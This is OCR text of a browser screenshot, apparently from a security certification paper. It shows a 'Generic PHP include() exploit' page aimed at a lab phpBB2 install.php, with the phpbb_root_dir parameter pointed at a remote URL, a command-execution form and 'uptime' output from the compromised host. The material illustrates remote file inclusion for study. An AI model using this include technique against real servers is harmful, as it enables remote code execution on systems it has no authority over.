 Generic PHP include() exploit - by snooq [ jinyean@hotmail.com ] - Microsoft Internet Explorer
File Edit View Favorites Tools Help
Back Search Favorites Media
Address http://192.168.4.100/phpBB2/install.php?phpbb_root_dir=http:// Go Links giac giac-DMZ Firewall My Portal »
Y! Search Y? » Norton AntiVirus
800x600 1024x768 Upload Download Check this to obfuscate the query string with hex encoding.
# uptime
10:22pm up 3 days, 4:04, 3 users, load average: 0.00, 0.03, 0.08
Command to execute: submit
Done Internet